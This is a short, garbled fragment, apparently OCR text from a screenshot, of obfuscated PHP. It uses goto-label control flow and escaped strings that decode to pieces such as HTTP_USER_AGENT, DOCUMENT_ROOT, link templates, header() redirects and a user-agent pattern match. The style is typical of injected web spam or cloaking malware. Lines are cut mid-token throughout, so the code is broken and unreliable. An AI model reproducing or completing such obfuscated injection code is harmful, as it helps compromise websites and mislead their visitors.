
SRs: tGYwh: goto LiDXR; eB2jj: goto bgirg; goto ayCeT; XZaiF: 
07\x45\x4e\124"]) ? $_SERVER["\x48\x54\124\120\x5f\125\123\x45\
 xTkIx; NrMvC: $Mu4jC .= "\124\x5f\x52\117\x4f\x54"; goto eckPK; 
 WLTGq($svD11[0])); goto lGkMc; BLHlS: header($ZNDhR[1]); goto 
\x67\x65\x74\x3d\42\137\x62\x6c\141\x6e\x6b\42\x3e\45\x73\74\57\
f\x2f\163\151", $OBMjF); goto Ojw6j; Bo1rv: $LRrKC .= "\x66\x69\x
; } goto SBDu7; pDlEV: $qK1KK .= "\147\x6c\x65\x5b\134\x77"; go
: header($ZNDhR[1]); goto BgS40; WUFOJ: $DuJqb = "\171\164\61";
r0[1])); goto hFMtR; YlE81: if (!preg_match("\x2f\x73\151\164\145
OJaT[1]); goto zo0yo; St6AW: $IIbj2 = mMUiY($TlS1C, array("\x7
151", $FMxdC, $SGCr0)) { goto rdWAi; } goto M9uq4; Yv2rU: $qK1K
pdA; COkAh: } goto TnA0N; TnA0N: jvxeo(); ?>